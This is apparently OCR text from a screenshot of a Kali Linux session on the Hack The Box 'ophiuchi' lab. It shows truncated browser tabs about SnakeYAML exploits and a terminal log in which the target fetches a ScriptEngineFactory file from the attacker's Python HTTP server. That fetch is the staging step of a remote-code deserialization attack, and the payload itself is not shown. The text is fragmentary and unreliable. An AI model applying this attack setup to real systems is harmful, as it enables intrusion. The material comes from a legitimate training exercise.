 Hack The
10.10.10.2
/manager
SnakeYar
artsploit/
Swagger
Payloads
yaml reve
Wasm By
WebAsse
wasm2wat d
wat2wasm d
10.10.10.227:8080/Servlet
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Due to security reason this feature has been temporarily on hold. We will soon fix the issue!
tmux
File Actions Edit View Help
norman@kali ~/Hack-The-Box/machines/BOXES_INCOMPLETE/ophiuchi ‹main*›
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [03/Apr/2021 06:00:45] code 404, message File not found
10.10.10.227 - - [03/Apr/2021 06:00:45] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/
1.1" 404 -